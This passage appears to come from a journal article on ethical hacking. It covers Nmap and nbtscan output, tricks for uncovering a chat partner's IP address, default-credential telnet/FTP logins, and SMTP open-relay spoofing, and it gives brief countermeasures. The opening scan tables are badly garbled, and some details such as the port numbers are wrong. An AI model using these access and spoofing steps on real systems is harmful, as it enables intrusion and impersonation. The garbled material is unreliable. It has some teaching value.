| Bate       Service       Reason       Product       Version       Extra info         22       tcp       open       ssh       syn-ack       OpenSSH       4.3       protocol 2.0         23       tcp       open       domain       Syn-ack       ISC BIND       9.3.4-P1                                                                                                    | t<br>orts<br>he 993                                                                                                    | 172.18.6<br>ports s                                                | i1.10 (ipv                                                                             | "4)<br>ut not shown be                                                                                                    | low are in state                                                                                                    | e: closed                                                                                                    |                                                                                                    |                                        |            |
| State       State       Service       Reason       Product       Version       Extra info         22       (cp       open       sish       syn-ack       OpenSH       4.3       protocol 2.0         33       tcp       open       http       syn-ack       Apache httpd       2.2.3       (CentOS)         30       tcp       open       probin       syn-ack       Apache httpd       2.2.3       (CentOS)         31       tcp       open       probin       syn-ack       Webmin httpd       i       i         311       tcp       open       probin       syn-ack       Mache httpd       2.2.3       (CentOS)         3128       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       i       i         8128       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy       i       i         8128       to identify operating system       used port 12/tcp (open)       used port 12/tcp (open)       used port 14/tcp (closed)       i       i       i       i       i       i       i       i       i       i       i       i       i       i       i       i       i       i       <                                                                                                    | 1<br>o <b>orts</b><br>he 993                                                                                                    | 172.18.6<br>ports s                                                | 91.10 (ipv                                                                             | •4)<br>ut not shown be                                                                                                    | low are in state                                                                                                    | e: closed                                                                                                    |                                                                                                    |                                        |            |
| 22       tcp       open       ssh       syn-ack       OpenSH       4.3       protocol 2.0         35       tcp       open       domain       syn-ack       ISC BIND       9.3.4-P1         80       tcp       open       http       syn-ack       Apache httpd       2.2.3       (CentOS)         81       tcp       open       http       syn-ack       Webmin httpd                                                                                                    | 1<br>•orts<br>he 993                                                                                                    | 172.18.6<br>ports s                                                | 51.10 (ipv                                                                             | ut not shown be                                                                                                    | low are in state                                                                                                    | e: closed                                                                                                    |                                                                                                    |                                        |            |
| S3 tcp open domain Syn-ack ISC BIND 9.3.4-P1<br>9.3.4-P1 (CentOS)<br>81 tcp open http syn-ack Apache httpd 2.2.3 (CentOS)<br>81 tcp open http-groxy syn-ack Webmin httpd<br>111 tcp open trtp-proxy syn-ack DansGuardian HTTP proxy<br>8080 tcp open http-proxy syn-ack DansGuardian HTTP proxy<br>8080 tcp open http-proxy syn-ack DansGuardian HTTP proxy<br>8080 tcp open http-groxy syn-ack DansGuardian HTTP proxy<br>8080 tcp open http-groxy syn-ack DansGuardian HTT                                                                                                    | torts<br>he 993<br>Port                                                                                                    | 172.18.6<br>ports s                                                | i1.10 (ipv<br>canned b<br>State                                                        | ut not shown be<br>Service                                                                                                    | low are in state<br>Reason                                                                                                    | e: closed                                                                                                    | Version                                                                                                    | Extra info                             |            |
| all top open http://www.interview.com/com/com/com/com/com/com/com/com/com/                                                                                                    | 1<br>orts<br>he 993<br>Port<br>22                                                                                                    | ports s                                                            | i1.10 (ipv<br>canned b<br><u>State</u><br>open                                         | (4)<br>ut not shown be<br>Service<br>ssh                                                                                                    | low are in state<br>Reason<br>syn-ack                                                                                                    | Product<br>OpenSSH                                                                                                    | Version<br>4.3                                                                                                    | Extra info<br>protocol 2.0             |            |
| al tcp open ntcp syn-ack webmin nctpa<br>11 tcp open ntcp-proxy syn-ack DansGuardian HTTP proxy 3000 tcp open http-proxy syn-ack DansGuardian HTTP proxy 3000 tcp open http-followed by a syn-ack DansGuardian HTTP proxy 3000 tcp open http-followed by a syn-ack DansGuardian HTTP tcp open http-followed by a syn-ack DansGuardian HTTP tcp open http-fo                                                                                                    | 1<br>orts<br>he 993<br>Port<br>22<br>53                                                                                                | ports s                                                            | i1.10 (ipv<br>canned b<br>State<br>open<br>open                                        | (4)<br>ut not shown be<br>Service<br>ssh<br>domain                                                                                                    | low are in state<br>Reason<br>syn-ack<br>syn-ack                                                                                                   | Product<br>OpenSSH<br>ISC BIND                                                                                                    | <b>Version</b><br>4.3<br>9.3.4-P1                                                                                                    | Extra info<br>protocol 2.0             |            |
| 111       tcp       uppen       tptuntu       syn-ack       DansGuardian HTTP proxy         2030       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy         2030       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy         2030       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy         2030       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy         2030       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy         2030       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy         2030       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy         2030       tcp       open       http-proxy       syn-ack       DansGuardian HTTP proxy         2030       tcp       tcp       open       tcp       open       tcp         used port       tl/tcp (open)       used port       tl/tcp (closed)       syn-ack       Sym My Comp         2010       Project       Vulnera       Syn-ack       Syn My Comp       map re       map7       Coccol CN <t< td=""><td>1<br/>oorts<br/>he 993<br/>22<br/>53<br/>80</td><td>tcp<br/>tcp</td><td>s1.10 (ipv<br/>canned b<br/>state<br/>open<br/>open<br/>open</td><td><ul> <li>(4)</li> <li>Service</li> <li>ssh</li> <li>domain</li> <li>http</li> </ul></td><td>Reason<br/>syn-ack<br/>syn-ack<br/>syn-ack</td><td>e: closed<br/>Product<br/>OpenSSH<br/>ISC BIND<br/>Apache httpd</td><td>Version<br/>4.3<br/>9.3.4-P1<br/>2.2.3</td><td>Extra info<br/>protocol 2.0<br/>(CentOS)</td><td></td></t<>                                                                                                    | 1<br>oorts<br>he 993<br>22<br>53<br>80                                                                                                 | tcp<br>tcp                                                         | s1.10 (ipv<br>canned b<br>state<br>open<br>open<br>open                                | <ul> <li>(4)</li> <li>Service</li> <li>ssh</li> <li>domain</li> <li>http</li> </ul>                                                                                                    | Reason<br>syn-ack<br>syn-ack<br>syn-ack                                                                                                    | e: closed<br>Product<br>OpenSSH<br>ISC BIND<br>Apache httpd                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| Image: Second Copen       Interproved Syn-ack       DansGuardian HTTP proxy         Semote operating system       Syn-ack       DansGuardian HTTP proxy         sable to identify operating system.       Used port 22/tcp (open)       Syn-ack         used port 1/tcp (closed)       Used port 1/tcp (closed)       Syn-ack         Image: Project       Vulnera       Signal - 1       Window       Signal map re       Image re       Image re                                                                                                    | 1<br>oorts<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>111                                                                            | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp                      | s1.10 (ipv<br>canned b<br>state<br>open<br>open<br>open<br>open                        | (4)<br>ut not shown be<br>ssh<br>domain<br>http<br>http<br>mohind                                                                                                    | low are in state<br>Reason<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack                                                                  | Product<br>OpenSSH<br>ISC BIND<br>Apache httpd<br>Webmin httpd                                                                                                    | Varsion<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| emote operating system guess<br>able to identify operating system.<br>used port 22/tcp (open)<br>used port 2/tcp (closed)<br>used port 44145/udp (closed)                                                                                                    | 1<br>orts<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>111<br>3128                                                                     | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp               | state<br>open<br>open<br>open<br>open<br>open<br>open                                  | (4)<br>ut not shown be<br>Service<br>ssh<br>domain<br>http<br>http<br>rpcbind<br>bttp-nosy                                                                                                    | Reason       syn-ack       syn-ack       syn-ack       syn-ack       syn-ack       syn-ack       syn-ack       syn-ack       syn-ack       syn-ack | Product<br>OpenSSH<br>ISC BIND<br>Apache httpd<br>Webmin httpd<br>DansGuardian HTTP provv                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| emote operating system guess<br>hable to identify operating system.<br>Used port 22/tcp (open)<br>Used port 1/tcp (closed)<br>Used port 44145/udp (closed)<br>Used port 44145/udp (closed)<br>The Project The Vulnera So Gmal - 1 So Window So Zenmap The Image Terms of the Project of the Project                                                                                                    | 1<br>Ports<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>111<br>3128<br>8080                                                            | ports s<br>tep<br>tep<br>tep<br>tep<br>tep<br>tep<br>tep<br>tep    | state<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>ope                   | (4)<br>ut not shown be<br>ssh<br>domain<br>http<br>rpcbind<br>http-proxy<br>http-proxy                                                                                                    | low are in state<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack                                | e: closed  Product OpenSSH ISC BIND Apache httpd Webmin httpd DansGuardian HTTP proxy DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| emote operating system guess<br>able to identify operating system.<br>used port 22/tcp (open)<br>used port 2/tcp (closed)<br>used port 44145/udp (closed)<br>Project To Vulnera Of Grail - L O Window A Zenmap Tre Y nmap 7 Concol 21 To Q 22 To Q 22 To                                                                                                    | 1<br>Ports<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>111<br>3128<br>8080                                                            | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp               | s1.10 (ipv<br>canned b<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open | (4)<br>ut not shown be<br>ssh<br>domain<br>http<br>http<br>http<br>http-<br>http-   | Reason<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack                                          | Product     OpenSSH     ISC BIND     Apache httpd     Webmin httpd     DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| iable to identify operating system.<br>used port 22/tcp (open)<br>used port 1/tcp (closed)<br>used port 44145/udp (closed)<br>The Project R Vulnera Social - 1 So Window Social R Interpreted B Interpreted B Int                                                                                                    | 1<br>Ports<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>111<br>3128<br>8080                                                            | ports s<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp           | s1.10 (ipv<br>canned b<br>open<br>open<br>open<br>open<br>open<br>open<br>open         | (4)<br>ut not shown be<br>ssh<br>domain<br>http<br>http<br>rpcbind<br>http-proxy<br>http-proxy                                                                                                    | low are in state<br>Reoson<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack                                            | e: closed<br>Product<br>OpenSGH<br>ISC BIND<br>Apache httpd<br>Webmin httpd<br>DansGuardian HTTP proxy<br>DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| able to identify operating system.<br>used port 22/tcp (open)<br>used port 1/tcp (closed)<br>used port 44145/udp (closed)<br>The Project R Vulnera Social Control of the State of the State of                                                                                                    | Ports<br>he 993<br>22<br>53<br>80<br>81<br>111<br>3128<br>8080                                                                         | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp                      | state<br>open<br>open<br>open<br>open<br>open<br>open<br>open                          | (4)<br>ut not shown be<br>ssh<br>domain<br>http<br>rpcbind<br>http-<br>proxy<br>http-proxy                                                                                                    | low are in state<br>Reason<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack                                 | e: closed<br>Product<br>OpenSSH<br>ISC BIND<br>Apache httpd<br>Webmin httpd<br>DansGuardian HTTP proxy<br>DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| lable to identify operating system.<br>used port 22/tcp (open)<br>used port 1/tcp (closed)<br>used port 44145/udp (closed)<br>T Project R Vulnera Wording - 1 ♥ Window ♥ Zenmap R map re Wording 7 Coop C ♥ ● ♥ ♥ ♥ ♥ ♥ ♥ ♥ ♥ ♥ ♥ ♥ ♥ ♥ ♥ ♥ ♥ ♥                                                                                                    | 1<br>Ports<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>111<br>3128<br>8080<br>emot                                                    | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp        | state<br>open<br>open<br>open<br>open<br>open<br>open<br>open                          | (4)<br>Service<br>ssh<br>domain<br>http<br>http<br>http-<br>rpcbind<br>http-proxy<br>http-proxy<br>system gue                                                                                                    | Reason<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack                                                     | Product     OpenSSH     Sense     Sense     Apache httpd     Webmin httpd     DansGuardian HTTP proxy     DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| used port 22/tcp (open)<br>used port 22/tcp (obsod)<br>used port 4145/udp (closed)<br>Project Nuthera Social C. Social - L Window Coccal C. To Social C. To Social C. To Social C. To Social C. To Social C. Social C.                                                                                                    | 1<br>Ports<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>111<br>3128<br>8080<br>emot                                                    | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp               | state<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>ope                   | (4)<br>ut not shown be<br>Service<br>ssh<br>domain<br>http<br>http<br>ncbind<br>http-proxy<br>http-proxy<br>system gue                                                                                                    | low are in state<br>Reason<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack                      | e: closed<br>Product<br>OpenSSH<br>ISC BIND<br>Apache httpd<br>Webmin httpd<br>DansGuardian HTTP proxy<br>DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| used port 22/tcp (open)<br>used port 1/tcp (closed)<br>used port 44145/udp (closed)<br>The Project Diversion Control of Control of Control o                                                                                                    | 1<br>Ports<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>111<br>3128<br>8080<br>emot                                                    | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp        | State<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>ope                   | (4)<br>service<br>ssh<br>domain<br>http<br>http<br>http-<br>http- | low are in state<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack                                | Product     OpenSSH     ISC BIND     Apache httpd     Webmin httpd     DansGuardian HTTP proxy     DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| used port 22/tcp (open)<br>used port 1/tcp (closed)<br>used port 44145/udp (closed)<br>Project R Vulnera S Gmai - 1 S Window C Zenmap nmap re S nmap 7 Cocc C R · C · C · C · C · C · C · C · C · C                                                                                                    | 1<br>Ports<br>he 993<br>22<br>53<br>80<br>81<br>111<br>3128<br>8080<br>emot<br>nable t                                                 | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp | state<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>ope                   | <ul> <li>(4)</li> <li>shown be</li> <li>ssh</li> <li>domain</li> <li>http</li> <li>http</li> <li>http</li> <li>http-</li> <li>http-proxy</li> <li>http-proxy</li> <li>system gue</li> </ul>                                                                                                    | low are in state<br>Reason<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack           | e: closed<br>Product<br>OpenSGH<br>ISC BIND<br>Apache httpd<br>Webmin httpd<br>DansGuardian HTTP proxy<br>DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3<br>4                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| used port 1/tcp (closed)<br>used port 44145/udp (closed)<br>C Project T Vulnera O Gina - I O Window C Zenmap T nmap re V nmap7 CODO C T O ST                                                                                                    | Ports           22           53           80           81           111           3128           8080           emot           nable t | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp | State<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>ope                   | (4)<br>ut not shown be<br>ssh<br>domain<br>http<br>rpcbind<br>http-proxy<br>http-proxy<br>system gue                                                                                                    | low are in state<br>Reason<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack                      | e: closed  Product  OpenSSH ISC BIND Apache httpd Webmin httpd DansGuardian HTTP proxy DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| used port 44145/udp (closed)<br>🗊 My Comp<br>T De Project 🔁 Vulnera 🎱 Gmal - I 💿 Window 🗢 Zenmap 📑 nmap re 🍟 nmap7 Coog CIS 🎽 🤤 🖉 🌀 🧮                                                                                                    | 1<br>Ports<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>111<br>3128<br>8080<br>emot<br>hable t                                         | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp | 51.10 (ipv<br>canned b<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>open | (4)<br>Service<br>ssh<br>domain<br>http<br>http<br>http-<br>rpcbind<br>http-proxy<br>http-proxy<br>system gue<br>ing system.<br>(open)                                                                                                    | low are in state<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack                                           | Product     OpenSSH     OpenSSH     ISC BIND     Apache httpd     Webmin httpd     DansGuardian HTTP proxy     DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3<br>2.2.3                                                                                                    | Extra info<br>protacol 2.0<br>(CentOS) |            |
| 👔 🎦 Project 📑 Vulnera 🎱 Gmail-I 🕑 Window 🗢 Zenmap 🗿 nmap re 🍟 nmap7 🖸 O G Q 🔍 🎽 e 🔆 🚍 🗗 🌀 🖓                                                                                                    | 1<br>Ports<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>111<br>3128<br>8080<br>emot<br>hable t                                         | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp | state<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>ope                   | (4)<br>ut not shown be<br>ssh<br>domain<br>http<br>rpcbind<br>http-proxy<br>http-proxy<br>system gue<br>ing system.<br>(open)                                                                                                    | low are in state<br>Reason<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack                                 | e: closed<br>Product<br>OpenSSH<br>ISC BIND<br>Apache httpd<br>Webmin httpd<br>DansGuardian HTTP proxy<br>DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4<br>4                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) |            |
| 🕐 🎦 Project 📑 Vulnera 💩 Gmail - I 💿 Window 🗢 Zenmap 🗿 nmap re 🦉 nmap 7 🖸 nmap 7                                                                                                    | Ports           22           53           80           81           111           3128           8080           emot           nable t | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp | state<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>ope                   | (4)<br>Service<br>ssh<br>domain<br>http<br>http<br>http-roxy<br>http-proxy<br>http-proxy<br>system gue<br>ing system.<br>(open)<br>closed)<br>udp (closed)                                                                                                    | low are in state<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack                                           | e: closed<br>Product<br>OpenSSH<br>ISC BIND<br>Apache httpd<br>Webmin httpd<br>DansGuardian HTTP proxy<br>DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3<br>                                                                                                    | Extra info<br>protacol 2.0<br>(CentOS) |            |
| 🚺 🗇 Project 🖪 Vulnera 🥹 Gmal - I 🔮 Window 🗢 Zenmap 🔄 nmap re 🦉 nmap 7 🔀 OOO (219) 🎽 🏵 🎧 🛃                                                                                                    | 1<br>Ports<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>1111<br>3128<br>8080<br>emot<br>nable t                                        | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp | state<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>ope                   | (4)<br>service<br>ssh<br>domain<br>http<br>rpcbind<br>http-<br>http-proxy<br>http-proxy<br>system gue<br>(open)<br>dopen)<br>dopen)<br>dopend<br>dopend<br>d                                                                           | low are in state<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack                                | Product     OpenSSH     Score SH     Score SH     Sc | Version<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) | Mu Com     |
|                                                                                                    | 1<br>Ports<br>he 993<br>Port<br>22<br>53<br>80<br>81<br>111<br>3128<br>8080<br>emot<br>t<br>U<br>U<br>U<br>U<br>U                      | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp | State<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>ope                   | (4)<br>ut not shown be<br>ssh<br>domain<br>http<br>rpcbind<br>http-proxy<br>http-proxy<br>system gud<br>ing system.<br>(open)<br>closed)<br>udp (closed)                                                                                                    | low are in statu<br>Reason<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack<br>syn-ack                                            | e: closed           Product           OpenSSH           ISC BIND           Apache httpd           Webmin httpd           DansGuardian HTTP proxy           DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3                                                                                                    | Extra info<br>protocol 2.0<br>(CentOS) | S My Comp  |
|                                                                                                    | 1<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                                     | tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp<br>tcp | state<br>open<br>open<br>open<br>open<br>open<br>open<br>open<br>ope                   | (4)<br>Service<br>ssh<br>domain<br>http<br>http<br>http-proxy<br>http-proxy<br>system gue<br>ing system.<br>(open)<br>closed)<br>udp (closed)<br>The Vulnera                                                                                                    | low are in state<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack<br>Syn-ack                                           | e: closed           Product           OpenSSH           ISC BIND           Apache httpd           Webmin httpd           DansGuardian HTTP proxy           DansGuardian HTTP proxy                                                                                                    | Version<br>4.3<br>9.3.4-P1<br>2.2.3<br>↓<br>4.3<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3.4-P1<br>↓<br>4.3<br>↓<br>9.3<br>↓<br>9.4<br>↓<br>9.4<br>↓<br>9.5<br>↓<br>9.5<br>↓ | Extra info<br>protocol 2.0<br>(CentOS) | Si My Comp |

Figure Report generated by NMAP **3.3.5 Enumerating** 

NBTscan:NBT (NetBIOS over TCP/IP) is the Windows networking protocol.it is used for shared folders and printers

| R July 2023, Volu | me 10, Issue 7     |                   | www.jetir.org (ISSN-2349- | ·5162)            |  |
|-------------------|--------------------|-------------------|---------------------------|-------------------|--|
| yourname@S214-0   | 1u:~\$ nbtscan 192 | 2.168.2.1-25      | 4                         |                   |  |
| Doing NBT name    | scan for addresse  | es from 192.      | 168.2.1-254               |                   |  |
| IP address        | NetBIOS Name       | Server            | User                      | MAC address       |  |
| 192.168.2.30      | RICKHP             | <server></server> | <unknown></unknown>       | 00:40:2b:66:78:80 |  |
| 192.168.2.14      | SAMP4              | <server></server> | <unknown></unknown>       | 00:10:b5:0e:5c:8a |  |
| 192.168.2.22      | SAM_LAPTOP         |                   | SAM_LAPTOP                | 00:10:60:03:b6:bf |  |
| 192.168.2.222     | SAM2G              | <server></server> | <unknown></unknown>       | 00:30:48:82:11:bd |  |

Figure NBTscan is a Tool for enumerating Microsoft Oss.

### **Enumerating Remote Systems**

An attacker obtain the IP address of remote system a number of different techniques. Some of the following are :

- Instant messaging software
- HTTP and script method
- Internet relay chat(IRC)
- Email header
- Netstat

#### **Enumerating Through Instant Messaging Software**

The most common technique of enumerating the IP address of remote system is through Instant messaging software like ICQ, MSN messenger, Yahoo messenger and so on.

ICQ: I seek you or ICQ is among the most popular chatting software around. In this whenever you start a chat session with friend in ICQ, a direct connection between both of you is opened by the ICQ software with the help of ICQ server. Assume that your IP address is xx.xx.xx and your friend have yy.yy.yy then messages are transfer in following manner

 $xx.xx.xx.xx \leftarrow \longrightarrow yy.yy.yy.yy$ 

ICQ has built in IP address hider, which, when enabled, should hide your IP address from others. Like other software IP hider is not perfect you can find out IP address of any ICQ user even if IP hider has been enabled by following steps:

Launch MS-DOS.

Type netstat –n command to find out the open ports and IP address of the machine with which a connection has been established.

Launch ICQ and send message to victim.

While you are chatting, return to MS-DOS and issue the command netstat -n. You can find out new IP address this will probably the victim's IP address.

#### **Other Instant Messengers**

Whenever you start a chat session with a friend on the other instant messenger like MSN, an indirect connection between you and your friend is opened via MSN server. So all communication take place via MSN server.

 $xx.xx.xx.xx \leftarrow -- \rightarrow MSN \text{ server} \leftarrow --- \rightarrow yy.yy.yy.yy$ 

So whenever you issue netstst -n command it doesn't give your friend's IP, instead it give IP of server. So to get IP of victim sender will get by sending file.

Steps involved are

- Start chat with victim.
- Use MSN messenger's in-built file transfer feature to send a file to victim.

When victim accepts the file transfer and the transfer process starts, launch netstat –n command. It give IP of victim because for transferring file direct connection between sender and victim exists, there is no intermediate server.

The most foolproof countermeasure you can take to prevent hackers from obtaining your IP via instant messaging software is to chat with proxy server. Almost all instant messages support the use of proxy server.

#### **Enumeration Through E-Mail Header**

The e-mail headers of every single e-mail sent on the Internet contains the IP address of the person who sent that particular e-mail. Hence, each time you receive an e-mail, you can easily study the e-mail headers to reveal the identify of the person who actually sent that particular e-mail. This will be illustrated in more details in email forensic. Open email header from original and Identify IP address of the computer that was used to send the e-mail.

#### 3.3.6 Attack: Gaining Access Into Computer Systems

Ethical hacker can gain the access of systems at operating systems level/application level, Network level and perform attacks on the computing systems.

**3.3.6.1**Gaining access via port and services

Make The Attacks On The Server( Banner Grab )

Consider the following open ports to do attack

25/tcp open smtp 21/TCP Telnet 21/TCP ftp

### 1)Telnet

C:>Telnet IP Address Port Number where Where IP Address is the address of the machine to be attacked whose port is open, Port Number is the open port number of the machine.

Now give the following command :

**80/TCP HTTP** 

### c) telnet 192.168.10.116 (enter )

(server IP which port is open, port 21-open port)

You will get following message :

username:

password:

Perform the following commands :

### c:>user : anonymous

### c:>pass : anonymous

### c:> anonymous @ csi.co.in

you will get the access of the server. You are logged into the systems. Now you can make directory and do your work on this machine

#### c) Help

it will display the user commands used

#### 2) ftp PORT OPEN.

C:> ftp 192.168.10.116 You will get the following message: User: Password :

C:> user : administrator

C:> password : administrator

You will enter into the systems.

#### **Counter Measures**

machine.

Close Unrequired Ports or range of ports using Firewall installed on your

Close All Unrequired services-Telnet, Ftp, Smtp Etc1.open start 2. Search for services and click the top results to open the console 3.Double click the service that you intend to stop 4.click the stop button.

### 3) PORT 25 OPEN: SMTP

C:> Telnet IP ADDRESS PORT NUBER C:> Telnet 192.168.10.116 25 (enter) It will display banner Banner includes server name c :> Banner server name ie EHLO is server name Hellow: - server response This is completed hand shaking. Then perform the following steps: RCPT TO: bbmeshram@vjti.org.in Recipient one: server response Mail From: attackers@yahoo.co.in Sender OK : server response ( This is as open relay). DATA: Test Mail. Start message Body (Give Full Stop Here) data sent: sender Response Counter Messure :- Enforce the Authentication on your server.

### 3) Services Running On The Machine

[what is running] will tell you about the services Running ON the machine.

C:> Telnet IPaddress

C:> WHAT IS RUNNING

